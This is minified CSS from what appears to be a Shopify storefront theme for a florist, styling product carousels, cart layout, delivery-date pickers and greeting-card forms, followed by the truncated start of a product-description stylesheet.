.image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1440px){.custom_txt .custom_subtxt p{max-width:48.6rem}.about-us .rich-text__wrapper{max-width:91rem}.predictive-search__search-for-button{padding:1rem 0 0}.custom_variation_styles:first-child .image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1240px){.collectionswiper .swiper-button-next{right:0}.collectionswiper .swiper-button-prev{left:0}}@media screen and (max-width: 1024px){.collectionswiper .swiper-button-next{height:auto!important;width:auto!important;margin-top:25%;right:21px}.collectionswiper .swiper-button-prev{height:auto!important;width:auto!important;margin-top:25%;left:21px}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{height:auto}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:1.3rem}.custom_collection_list ul li .card-wrapper{padding:0 1rem}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets__form{gap:0 2rem!important}.facets__disclosure{margin-right:1.5rem!important}.custom_collection_list .card__information{padding:1.3rem}}@media screen and (max-width: 768px){.subcollection-img img{max-height:126px;max-width:126px}.mySwiper_subcollection .swiper-slide{max-height:170px;max-width:126px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:block!important}.collectionswiper img{max-height:177px;max-width:177px}.collectionswiper .swiper-slide{max-width:177px;max-height:368px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{padding-bottom:unset}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.mobile-facets__details .mobile-facets__sort .select__select{background:transparent url(https://cdn.shopify.com/s/files/1/0642/9055/4035/files/down-arrow.png?v=1711614110) no-repeat right center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{top:30%}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{top:30%}.collection-hero__description{max-width:100%!important}.facets-container .facets .facets__form{display:unset}.date_time_zone input[type=text]{width:100%}.date_time_zone{border-bottom:1px solid #e2e2e2;padding-bottom:1.6rem;margin-bottom:1.6rem}.mobile-facets__label .icon-checkmark{top:1.5rem!important;right:2rem!important;left:unset!important}.mobile-facets__inner{max-width:100%!important;width:100%!important}.mobile-facets__header{background:#fcf1e1;min-height:5.6rem}.mobile-facets__heading{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__count{display:none}.mobile-facets__header-inner{display:flex;justify-content:center;align-items:center}.mobile-facets__close-button span{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:inline-block;margin:0 auto}.mobile-facets__close-button .icon-arrow{margin-left:unset}.mobile-facets__summary .mobile-facets__summary-text{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__main{padding-top:1.2rem}.mobile-facets__summary{padding:1.2rem 2rem}.mobile-facets__arrow,.mobile-facets__summary .icon-caret{display:flex}.mobile-facets__close-button{position:relative;display:unset!important;text-align:center!important}.mobile-facets__close-button svg{position:absolute;left:24px;top:33%}.mobile-facets__main{padding:2rem 0 0}.mobile-facets__label{justify-content:space-between;align-items:center;flex-flow:row-reverse}.mobile-facets__clear-wrapper{justify-content:start!important}.active-facets-mobile{gap:0px;flex-flow:row!important;overflow-y:hidden!important;overflow-x:scroll;width:100%!important;margin:unset!important;grid-row:unset!important}.active-facets-mobile .active-facets__button-inner,.active-facets__button-wrapper .active-facets__button-remove{white-space:nowrap}.mobile-facets__footer .button--primary{background:#fff;border-color:#213550;font-size:1.6rem;font-weight:600;line-height:1.4rem;letter-spacing:0px;color:rgb(var(--color-foreground))}.mobile-facets__close svg{width:1.5rem!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label{justify-content:start;overflow-y:hidden}.mobile-facets__label{box-sizing:border-box!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label>svg{right:20px;position:absolute;top:auto}.active-facets{margin:unset!important}.mobile-facets__wrapper{width:90px;padding:5px 8px;border-radius:4px;border:1px solid #000000}.sort{width:7.7rem;height:4rem;cursor:pointer;padding:.8rem;border-radius:.4rem;border:1px solid #000;font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:flex;justify-content:start;align-items:center;color:rgb(var(--color-foreground))}.sort .icon-sort{margin-right:.5rem}.filter-btm-part{width:100%;display:flex;justify-content:space-between}#main-collection-filters .facets-container,#main-search-filters .facets-container{display:unset;display:flex;justify-content:space-between;flex-flow:column}.read_more{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}fieldset.js.product-form__input{gap:.4rem}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.only_for_big_screen.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 640px){.collectionswiper .swiper-slide{max-width:100%;max-height:100%;margin-right:20px}.product-card-wrapper .card__information .modified-card-info .custom-unit{display:flex;flex-flow:column;justify-content:start;gap:2px;align-items:start}.side-by-side .left-div .card__heading{min-height:4rem}.left-div .custom_heading_style{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{margin-top:40%}.for_home.custom_richtxt .page-width{width:100%}.insta.page-width{padding-left:1.9rem;padding-right:1.9rem}.custom_txt .custom_subtxt p{padding-right:0rem}.card__badge ul.product_badges li{font-size:.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:12%}.alert_message{padding:.8rem .8rem .8rem 4.6rem;background-position:10px 15px}.cart-box .cart-item__media{display:flex;align-items:center}.cart-box .cart-item{row-gap:0}.cart-box .cart-item__details{grid-column:2 / 5}.cart-box .cart-item__totals-mobile .cart-item__price-wrapper{height:auto;justify-content:start;align-items:center}.cart-box .cart-item{padding-bottom:2rem}.cart-box .cart-item__quantity-wrapper{justify-content:space-between}.cart-box .date_time_zone{width:100%;margin-left:unset}.cart-box h1.title--primary{margin-bottom:unset}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{background:unset}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.custom_collection_list .title-wrapper-with-link{margin-top:3.5rem;padding:0 2rem}slideshow-component{padding:unset}.menu-drawer__navigation .drawer-header,.menu-drawer__inner-submenu .menu-drawer__close-button{position:sticky;top:0;left:0;background:#fff;z-index:1}.menu-drawer__submenu .menu-drawer__menu{min-height:5rem}.scrolled-past-header .menu-drawer__navigation .list-menu{min-height:80rem}.menu-drawer__navigation .list-menu{min-height:86rem}predictive-search[open] .search_overlay{top:19.9rem}.product_per_page{text-align:center;margin-top:2rem!important;margin-bottom:2rem!important}.swym-button.swym-add-to-wishlist{right:1.6rem;top:1.3rem!important}.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-prev{display:none!important}fieldset legend.form__label{margin-top:0}.product__info-wrapper .product__title{margin-bottom:.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{padding-bottom:1.6rem;margin-top:1.6rem}.product ul.product_badges li{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:left}fieldset.js.product-form__input{gap:0}.product-form__input input[type=radio]+label{min-width:32.3%}.price-per-item__container .quantity{width:100%}.variation_styles_productpage .image-with-text__content{padding:1.6rem}.variation_styles_productpage .custom_heading_txt{margin-bottom:1.3rem}.img_btns p{margin:0}textarea#ContactForm-body:not(:placeholder-shown){height:200px}.mobile-facets__open{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.custom_announcement-bar{padding:1.3rem 4.5rem}.custom_announcement-bar .utility-bar__grid.page-width{padding:0}.custom-header .header__icon{padding:0 .8rem}.custom-header .header__heading-link{padding:0}.custom-slideshow .banner__text p,.custom-slideshow h2.h1,.slideshow__text .banner__heading *{color:#fff!important}.custom_collection_list ul li .card-wrapper{padding:unset}.custom_collection_list ul li:first-child .card-wrapper{margin-left:unset}.custom_collection_list ul li:last-child .card-wrapper{margin-right:unset}.custom_collection_list ul li{margin-bottom:2.4rem}.custom_collection_list .card__heading .full-unstyled-link{font-size:2.7rem}.variation_slider .title-wrapper-with-link{align-items:start}.variation_slider .slider-buttons,.Variation_image_stacked .multicolumn-card__info .rte{display:none}.Variation_image_stacked .multicolumn-card__info h3.inline-richtext{letter-spacing:-.3px}.Variation_image_left ul li:after{display:none}.Variation_image_left ul li .multicolumn-card{flex-flow:column}.Variation_image_left .multicolumn-card__info .custom_heading_size{text-align:center}.custom_txt .newsletter-form__field-wrapper .custom_field{display:flex;flex-flow:column}.custom_txt .field__button{position:unset}.custom_txt{margin-bottom:4.1rem!important}.custom_txt .newsletter-form__field-wrapper .field__input,.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:1.2rem}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{width:80%;height:4.5rem;margin-top:1.2rem}.footer-block.grid__item{border-bottom:1px solid #fcf1e1}.footer-block.grid__item:first-child{border-bottom:unset}.usp_block ul li{padding:0 11px}.usp_block ul li:first-child .emoji,.usp_block ul li:nth-child(2) .emoji,.usp_block ul li:last-child .emoji{width:2.1rem;height:2.8rem}.custom_collection_list .card__information{padding:1.3rem 2rem}.collection .swiper-scrollbar{width:97%!important;margin-top:0rem}.collectionswiper .swiper-scrollbar{margin-top:1.6rem}.collection__title{align-items:start;flex-flow:column}.collection .collection__title.title-wrapper{margin-bottom:1.6rem}.side-by-side .left-div,.side-by-side .right-div{max-width:100%!important;width:100%!important}.collectionswiper .swiper-button-next{right:10px}.collectionswiper .swiper-button-prev{left:10px}.right-div{justify-content:space-between;flex-flow:row;align-items:center}.right-div .price--on-sale .price__sale{align-items:center;text-align:left;display:flex;flex-flow:row-reverse;justify-content:start}.side-by-side .right-div .caption,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:left}.side-by-side .right-div .caption{letter-spacing:0}.card__information{padding-left:0rem;padding-right:0rem}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{padding-left:.5rem}ul.product_badges{gap:4px}.card__badge ul.product_badges li{padding:.4rem}.card-information.modified-card-info.border-top{margin-top:.6rem}.swiper-scrollbar{margin:4rem auto 0}.menu-open summary.header__icon.header__icon--menu.header__icon--summary.link.focus-inset{position:absolute;bottom:0;z-index:22;right:16px;top:22px;width:18px;height:18px}.menu-open div#menu-drawer{top:0;height:calc(88vh - 100% + (var(--header-bottom-position-mobile, 100%)));min-height:100vh}.js .menu-drawer__submenu{position:fixed!important}.menu-drawer__navigation-container{grid-template-rows:1fr 1fr}.nxt-btn,.prev-btn{background:unset}#insta-feed .instafeed-container,.instafeed-shopify .instafeed-container{width:50%!important;padding-top:50%!important}#insta-feed img,.instafeed-shopify img{width:95%!important}.main-blog h1.title--primary{line-height:50px}.article-card-wrapper .article-card__info,.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:left}.article-template{padding-top:0rem}.content-for-layout .accordion{margin-top:0}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:2rem;padding-right:2rem}.content-for-layout .main-page-title{margin-bottom:1.2rem}.terms-conditions .accordion__content{padding:0rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{line-height:5.04rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{line-height:2.16rem;margin:4rem 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{display:none!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.custom_variation_styles{padding:0 1.5rem}.custom_variation_styles .image-with-text__content,.custom_variation_styles .image-with-text__content:first-child,.custom_variation_styles .image-with-text__content:last-child{padding:2rem 0}.custom_variation_styles .button--secondary{justify-content:start!important}.about-us .rich-text__wrapper{width:auto}.right-div .price--on-sale .price__sale{flex-direction:row-reverse}.swiper-featured-collection .price--on-sale .price__container .price__sale{flex-direction:row-reverse;align-items:center}}@media screen and (max-width: 320px){.delivery-schedules-wrap .top-area{flex-direction:column}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.schedule-part .time-wrap svg{width:24px!important;height:24px!important}}.sku-review-warp{display:flex;align-items:center;column-gap:8px}.cart-box quantity-input.quantity{border:1px solid #d9d9d9;padding:.8rem;gap:0px;border-radius:.3rem}.cart-box .quantity__input{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center;color:rgb(var(--color-foreground))}.cart-box .quantity__button{width:calc(1.5rem / var(--font-body-scale))}.cart-box .quantity-popover-container{max-width:8rem}.cart-box cart-remove-button .icon-remove{height:2rem;width:2rem}.cart-box .cart-item__price-wrapper .price{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.68rem;margin-top:0!important}.cart-box .cart-item__price-wrapper .price span{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.44rem;color:#6b7177;padding-left:.8rem}.cart-box .cart-item__price-wrapper{height:57px;display:flex;justify-content:end;align-items:center}.cart__footer .totals h2.totals__total{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.16rem}.cart__footer .totals .totals__total-value{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);margin-left:1rem;font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground))}.cart__footer .tax-note{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177}.cart__footer .button{background:#232936;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem}main-bundle-remove-button .icon-remove{height:1.5rem;width:1.5rem}main-bundle-remove-button a:before,main-bundle-remove-button a:after{width:auto;display:none}main-bundle-remove-button a{width:auto;min-width:3.5rem!important;min-height:3.5rem!important;margin:0 .1rem .1rem 0}main-bundle-remove-button{margin:.5rem 0 0 1.5rem}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background-color:transparent}.delivery-schedules-wrap input[type=date]{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part .time-wrap{margin-top:.8rem}::-webkit-datetime-edit-text{color:#555}::-webkit-datetime-edit-month-field{color:#555}::-webkit-datetime-edit-day-field{color:#555}::-webkit-datetime-edit-year-field{color:#555}::-webkit-calendar-picker-indicator{background-image:url(https://cdn.shopify.com/s/files/1/0642/9055/4035/files/Calendar.png?v=1710319144);background-position:center;background-size:17px 17px;background-repeat:no-repeat;color:#ccc0}.time-wrap{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.1rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center}.dev-flex.time-wrap p{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;padding:0;margin:0}.delivery-schedules-wrap .top-area{display:flex;justify-content:space-between;align-items:center;width:100%}ul.time-list li{text-transform:uppercase;text-align:left;list-style:none;padding:12px;margin-left:0}ul.time-list{margin:4px 0 0;padding:0;border:1px solid #d9d9d9;border-radius:8px;display:none;cursor:pointer}ul.time-list.active{display:block;position:absolute;width:100%;background:#fff;z-index:3}ul.time-list li:not(:last-child){border-bottom:1px solid #d9d9d9}.time-wrap p,.time-wrap span{pointer-events:none}delivery-schedules.delivery-schedules-wrap{padding:1.6rem 2.4rem;border-radius:.8rem;border:.1rem solid #e2e2e2;gap:1.6rem;margin-top:2.4rem;display:block}delivery-schedules.delivery-schedules-wrap h2{margin:0;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left}delivery-schedules.delivery-schedules-wrap .schedule-part{width:48%;position:relative}.bottom-area{margin-top:16px;justify-content:center;display:flex}.earliest-delivery-schedule{width:fit-content;background:#e5a060;display:flex;padding:9px 8px;border-radius:8px;font-size:12px;text-transform:uppercase;align-items:center;white-space:nowrap}.earliest-delivery-schedule svg{margin-right:8px}@media screen and (max-width: 640px){delivery-schedules.delivery-schedules-wrap{gap:2.3rem;padding:1rem}.schedule-part .time-wrap,.delivery-schedules-wrap input[type=date]{min-height:.1rem}.time-wrap{padding:1.1rem .75rem}.dev-flex.time-wrap p{font-size:12px;white-space:nowrap}}.delivery-schedules-wrap input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part.datepart svg{position:absolute;top:42px;pointer-events:none;right:14.5px}.schedule-part.datepart{position:relative}.time-list li.disabled{opacity:.8;pointer-events:none;text-decoration:line-through}@media screen and (max-width: 395px){.schedule-part.datepart svg{right:22.5px}}@media (min-width: 396px) and (max-width: 435px){.schedule-part.datepart svg{right:55px}}delivery-schedules.for-collection-filter .time-wrap p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}delivery-schedules.for-collection-filter .time-wrap{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem;border-radius:0;padding:0}delivery-schedules.for-collection-filter{padding:0;margin-top:0;border:none}delivery-schedules.for-collection-filter input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:0;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center;border:none;border-radius:0;width:auto;margin-top:0;min-height:auto;border-bottom:1px dashed #000}.zone_right{margin-left:.5rem;width:100%}.time_zone{min-width:200px;position:relative}.caption-with-letter-spacing.light.custom-unit div{align-items:center;display:flex;gap:5px}.caption-with-letter-spacing.light.custom-unit{gap:10px}.sameday_delivery span{font-size:11px}.disabled-addtocart{pointer-events:none;opacity:.5}@media (max-width: 767px){.delivery-schedules-wrap input#datepicker,.zone_right{max-width:139px}.date_zone{margin-right:21px;max-width:167px}.date_time_zone{max-width:355px}.time_zone{max-width:167px;min-width:unset!important}.mobile-facets__wrapper{max-height:40px}}@media (min-width: 768px){.predictive-search__result-group:only-child{padding-left:32px}}.template-search__header{display:flex;flex-direction:column;justify-content:center;align-items:center}.template-search__header p,.query-no-search{text-align:center}.card-product-name{font-size:13px;display:block}.custom_heading_style_heading{display:block!important;min-height:88px!important}.size-wrapper{display:flex}.alert-message-global{align-items:baseline;display:flex;background:#df5641;width:100%;margin-bottom:24px;padding:16px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.is-empty .alert-message-global{display:none}.alert-message-global h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;color:#fff;margin:0}.alert-message-global p{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:16px 0 0}@media (max-width: 640px){.date_zone{margin-right:0;max-width:167px}delivery-schedules.for-collection-filter .time-wrap p{white-space:nowrap}ul.time-list.active{left:8px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:16px}.alert-message-global svg{scale:4;padding-top:4px}.alert-message-global .message{padding-right:8px}}td.cart-item__media{max-width:200px;width:13%}.cart-item-details-parent{position:relative}.cart-item__details .alert_message_desktop{position:absolute;top:auto;bottom:-90px;width:750px;align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.cart-item__details .alert_message_desktop .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.cart-item__details .alert_message_desktop:empty{display:none}.alert_messages .alert_message_mobile:empty{display:none}.alert_messages .alert_message_mobile{align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.alert_messages .alert_message_mobile .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.alert_messages .alert_message_mobile svg{scale:13;padding-right:8px;padding-left:8px}@media (max-width: 500px){.custom-upsell-class{max-width:125px;margin-right:14px}}.product-availability span{color:red}.product-availability.available span{color:green}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:80px;padding:16px;left:55%;max-width:624px;min-width:624px;z-index:9}.cart-items-availability-popup .content-wrap{position:relative;column-gap:16px;display:flex}.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-12px}.cart-items-availability-popup svg{width:24px;height:24px}.cart-items-availability-popup .content h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p{font-family:Poppins;font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p a{font-family:Poppins;font-size:12px;font-weight:400;line-height:14.4px;text-align:left;text-decoration:none;color:#232936;border-bottom:1px solid rgba(35,41,54,1)}.cart-items-availability-popup.unavailable{background-color:#df5641}.cart-items-availability-popup.unavailable p,.cart-items-availability-popup.unavailable h4,.cart-items-availability-popup.unavailable p a{color:#fff}.cart-items-availability-popup.unavailable p a{border-bottom:1px solid white}.cart-items-availability-popup.unavailable svg path{stroke:#fff}@media (max-width: 1024px){.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-7px;top:2px}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:16px;padding:16px;left:2%;min-width:300px;z-index:9;max-width:360px}.cart-items-availability-popup .content{width:80%}}.delivery-schedule-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.delivery-schedule-modal .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0003;display:block}.delivery-schedule-modal .delivery-schedule-modal-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:snow;width:95%;max-width:550px;padding:20px}.delivery-schedule-modal input#datepicker{background:snow}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{width:100%}.cart-item-details-parent .properties{display:flex;column-gap:28px;flex-direction:column}.cart-item-details-parent .edit-delivery-schedule{white-space:nowrap;display:block;color:#6b7177;font-weight:600}.delivery-schedule-modal-inner .close-modal{position:absolute;right:10px;top:10px}.delivery-schedule-modal-inner .close-modal svg{height:18px;width:18px;color:#6b7177}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{border-radius:.8rem;border:.1rem solid #919191;margin-bottom:0;padding:32px}.delivery-schedule-modal input,.delivery-schedule-modal .time-wrap{border-bottom:none!important}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{flex-direction:row-reverse;align-items:center}.modal-opened{overflow:hidden}.delivery-schedule-modal .all_zone_heading{position:absolute;top:-46px;left:-18px;margin:0;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left;font-family:poppins}.delivery-schedule-modal .zone_right{position:relative}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #919191;width:100%;margin-top:.8rem;min-height:5.3rem}.delivery-schedule-modal ul.time-list.active{width:max-content}.modal-opened .isolate{position:unset}.cart-items .product-option dd{text-wrap:wrap}.delivery-schedule-modal .modal-text{color:rgb(var(--color-foreground));font-weight:600}@media (max-width: 500px){table.cart-items tr.cart-item .product-option{white-space:normal}.delivery-schedule-modal .date_time_zone .time_zone,.delivery-schedule-modal .date_time_zone .date_zone{width:48%}.delivery-schedule-modal delivery-schedules.for-collection-filter input#datepicker{max-width:72px}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:24px}.delivery-schedule-modal .all_zone_heading{top:-43px;white-space:nowrap}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:32px 12px}.delivery-schedule-modal ul.time-list.active{left:-20px}.delivery-schedule-modal .zone_right{min-height:42px;display:flex}}.cart-items thead tr{display:flex}@media (min-width: 1200px){.cart-items thead th:first-child{max-width:720px;min-width:720px;display:flex}.cart-items thead th{max-width:230px;min-width:230px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}.cart-items .cart-items__heading--quantity{padding-left:.5rem!important}.cart-item__quantity-wrapper{justify-content:center}#CartTbody{display:flex;flex-direction:column-reverse;min-width:1200px}}@media (min-width: 650px) and (max-width: 1200px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:700px;max-width:700px}.cart-items thead th:first-child{max-width:343px;min-width:343px;display:flex}.cart-items thead th{max-width:200px;min-width:200px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}}@media (max-width: 650px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:343px;max-width:343px}.cart-items thead th:first-child,.cart-items thead th{display:flex}.cart-items thead th:nth-child(4){justify-content:center}}.dynamic-checkout__content .shopify-cleanslate ul{flex-direction:column!important;margin-top:6px!important}@media (max-width: 650px){.dynamic-checkout__content .shopify-cleanslate ul{margin-top:0!important}slideshow-component:not(.page-width) .slider-buttons{height:30px}}.dynamic-checkout__content .shopify-cleanslate ul li{flex-basis:unset!important}.template--collection-uob-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-ocbc-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-maybank-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-dcs-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-dbs-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-cny-collection .delivery-schedules-wrap.for-collection-filter,.template--collection-citibank-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-cimb-christmas .delivery-schedules-wrap.for-collection-filter,.template--collection-christmas-collection .delivery-schedules-wrap.for-collection-filter,.template--collection .delivery-schedules-wrap.for-collection-filter,.template--search .delivery-schedules-wrap.for-collection-filter,.card__content .custom-unit .product-availability,[data-product-id="7661372145843"]{display:none}.template--collection-uob-christmas .card-information,.template--collection-ocbc-christmas .card-information,.template--collection-maybank-christmas .card-information,.template--collection-dcs-christmas .card-information,.template--collection-dbs-christmas .card-information,.template--collection-cny-collection .card-information,.template--collection-citibank-christmas .card-information,.template--collection-cimb-christmas .card-information,.template--collection-christmas-collection .card-information,.template--collection .card-information,.template--search .card-information{border:none}
/*# sourceMappingURL=/cdn/shop/t/13/assets/custom.css.map?v=10249562898433276071737434885 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/product-description.css?v=116929519293821230401737434885
body_size: 17
content:
.product__description-container{position:relative}.product__description-container p{margin-bottom:4px}.product__description-container a{align-items:center}.product__description.show__less{display:none}.show__more a,.show__less a{position:relative;color:#e89db1;font-size:12px;font-weight:600;text-decoration:none}.show__more a svg,.show__less a svg{margin-left:2px;margin-bottom:1px}.show__more a:before,.show__less a:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:.05em;background:#e89db1;transform:scaleX(0);transform-origin:bottom right;transition:transform .25s ease-out}.show__more a:hover:before,.show__less a:hover:before{transform:scaleX(1);transform-origin:bottom left}.greetings_card_wrap .form-group{display:grid;margin-bottom:10px}.greetings_card_wrap .form-group input,.greetings_card_wrap .form-group textarea,.greetings_card_wrap .form-group select{padding:.8rem;border-radius:.4rem;border:1px solid #e2e2e2;font-family:Poppins,sans-serif;font-size:13px;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#444;background:transparent}.greetings_card_wrap .form-group ::placeholder{color:#ccc;font-size:12px;font-style:italic}.greetings_card_wrap .form-group select{width:100%}.greetings_card_wrap .form-group .grey-select{color:#aaa}.greetings_card_wrap .form-group option{color:#444}.greetings_card_wrap .form-group option:first-child{color:#bbb}.greetings_card_wrap .form-group textarea{resize:none}.greetings_card_wrap .form-group:last-child{margin-bottom:0}.quantity-validation-warning .validation-message{display:flex;justify-content:center;align-items:center;border:2px solid #fe9903;padding:4px 12px;color:#fe9903;margin-bottom:10px;border-radius:.4rem;text-align:center;font-size:12px;background-color:#fbf8f8;font-style:italic;gap:6px}.warning-parent{display:flex;justify-content:center;align-items:center}.warning-parent .warning{display:flex;justify-content:center;align-items:center;gap:6px;border:2px solid #fe9903;padding:8px 